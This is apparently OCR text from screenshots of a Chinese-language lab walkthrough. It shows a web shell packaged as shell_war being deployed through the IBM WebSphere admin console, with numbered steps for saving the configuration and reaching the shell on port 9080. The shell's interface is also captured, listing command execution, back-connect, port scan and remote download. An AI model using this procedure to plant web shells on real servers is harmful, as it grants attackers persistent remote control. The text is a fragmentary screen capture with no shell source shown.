 Integrated Solutions Console admin，欢迎您
帮助
视图：
所有任务
执行
欢迎
指导性活动
连接到数据库
通过 Web 服务器将请求路由至应用程序服务器
服务器
服务器类型
WebSphere Application Server
WebSphere MQ 服务器
Web 服务器
应用程序
新建应用程序
应用程序类型
WebSphere 企业应用程序
企业级应用程序
资产
服务
服务提供者
服务客户机
策略集
应用程序策略集
系统策略集
缺省策略集绑定
常规提供程序策略集绑定
ADMA5067I: 应用程序 shell_war 的资源验证成功完成。
ADMA5058I: 已使用部署目标的版本验证应用程序和模块版本。
ADMA5005I: 在 WebSphere Application Server 存储库中配置了应用程序 shell_war
ADMA5053I: 创建了已安装的任选软件包的库引用。
ADMA5005I: 在 WebSphere Application Server 存储库中配置了应用程序 shell_war
ADMA5001I: 应用程序二进制文件保存在 C:\Program Files\IBM\WebSphere\AppServ
ADMA5005I: 在 WebSphere Application Server 存储库中配置了应用程序 shell_war
SECJ0400I: 已成功地用 appContextIDForSecurity 信息更新应用程序 shell_war。
ADMA5005I: 在 WebSphere Application Server 存储库中配置了应用程序 shell_war
ADMA5113I: 已成功地创建激活规划。
ADMA5011I: 清除应用程序 shell_war 的 temp 目录已完成。
ADMA5013I: 应用程序 shell_war 安装成功。
应用程序 shell_war 安装成功。
要启动应用程序，请先把更改保存到主配置。
已更改了您的本地配置。您可以：
直接
保存到主配置
保存或放弃之前
查看更改。
要使用已安装的应用程序，请单击"管理应用程序"链接。
管理应用程序
1 安装完成之后需要点击保存到主配置。
欢迎
指导性活动
连接到数据库
通过 Web 服务器将请求路由至应用程序服务器
服务器
服务器类型
WebSphere Application Server
WebSphere MQ 服务器
Web 服务器
应用程序
新建应用程序
2
应用程序类型
WebSphere 企业应用程序
企业级应用程序
资产
服务
服务提供者
保留过滤标准
显示以下授权组级别的项：
所有角色
应用 复位
3
启动 停止 安装 卸载 更新 转出更新 除去文件 导出 导出 DDL 导出文件
选择 名称 应用程序状态
您可以管理以下资源：
DefaultApplication
ivtApp
lxhspy_war
query
shell_war
总数 5
Load URL http://192.168.31.12:9080/lxhsecc/lxhspy.jsp
Split URL
Execute
4,访问shell, http://ip:port/[填写的上下文根]/[war包内文件名称],
注意是9080端口，协议是http。
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
192.168.31.12:9080 (192.168.31.12) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others
File Manager - Current disk "C:\" total (unknow)
Current Directory C:/Program Files/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/wwwNode01Cell/lxhspy_war.ear/lxhspy.war
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/)